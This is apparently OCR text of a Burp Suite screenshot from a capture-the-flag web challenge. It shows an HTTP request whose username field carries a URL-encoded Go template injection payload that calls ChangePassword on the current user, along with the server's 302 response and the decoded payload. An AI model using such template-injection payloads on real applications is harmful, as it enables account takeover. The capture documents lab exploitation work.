 Request
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: challenge.ctf.games:30452
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://challenge.ctf.games:30452
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:30452/profile
13 Cookie: better-auth=
eyJpZCI6Mn0.YUYIjw.QBkIkJbRvDmQmcSQ9IHbpegSwxA; sticky-notes=
eyJjc3JmX3Rva2VuIjoiMzE4ZjYyZjczMTkxNWMxNzYxZjI2Yjc5NjdjYjYwYjEz
N2QyNDIyMyIsImlkIjoyfQ.YUYNNA.ZUKHaYbseybdq12Ku2Q4DItciHU;
goblog-session=
MTYzMTk4MzYzMnxEdi1CQkFFQ180SUFBUkFCRUFBQVJmLUNBQUVHYzNSeWFXNW5E
QWtBQjNWelpYSXRhV1FHYzNSeWFXNW5EQ1lBSkdGaVpXWXdZalUzTFdRME5HTXRO
RGd5WXkxaU1tVXdMVGRsWldaaU9USXlPR0ZsTVE9PXyQ7rkYwoPqD1hutvudyB5J
Z3iftsUemokvEsCoH13ubg==
14 Upgrade-Insecure-Requests: 1
15
16 username=%7B%7B.CurrentUser.ChangePassword "nyx"%7D%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Date: Sat, 18 Sep 2021 17:02:36 GMT
4 Content-Length: 0
5 Connection: close
6
7
INSPECTOR
Selection (45)
SELECTED TEXT
%7B%7B.CurrentUser.ChangePassword
"nyx"%7D%7D
DECODED FROM: URL encoding
{{.CurrentUser.ChangePassword
"nyx"}}
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (13)
Response Headers (4)